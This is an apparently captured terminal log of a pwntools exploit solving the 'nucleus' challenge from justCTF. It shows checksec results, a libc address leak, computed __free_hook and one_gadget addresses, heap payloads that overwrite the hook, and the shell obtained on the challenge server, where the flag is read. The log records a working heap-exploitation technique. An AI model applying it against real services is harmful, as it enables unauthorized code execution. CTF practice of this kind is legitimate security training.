 ┌──(kali㉿kali-linux)-[~/Desktop/justCTF/nucleus]
[*] '/home/kali/Desktop/justCTF/nucleus/nucleus_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'.'
[*] '/home/kali/Desktop/justCTF/nucleus/libc-2.31.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to nucleus.nc.jctf.pro on port 1337: Done
/home/kali/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:822: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[*] compressed text: b'$528A\n'
[*] compressed text: b'$16C\n'
[*] Wow! We got the leaked address: 0x7fe48cf66be0
[*] leak glibc base: 0x7fe48cd7a000
[*] free_hook_addr: 0x7fe48cf68e48
[*] one_gadget_addr: 0x7fe48ce5db01
[*] compressed text: b'$16A\n'
[*] compressed text: b'$16B\n'
[*] compressed text: b'$16C\n'
[*] decompressed text: b' ABCDAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA8\x8e\xf6\x8c\xe4\x7f'
[*] Paused (press any to continue)
[*] compressed text: b'$16D\n'
[*] decompressed text: b' AAAAAAAAAAAAAAAA\x01\xdb\xe5\x8c\xe4\x7f'
[*] Paused (press any to continue)
[*] Switching to interactive mode
$ ls
flag.txt
nucleus
readflag
$ ./readflag
justCTF{d3c0mpr3ss_4_fun}$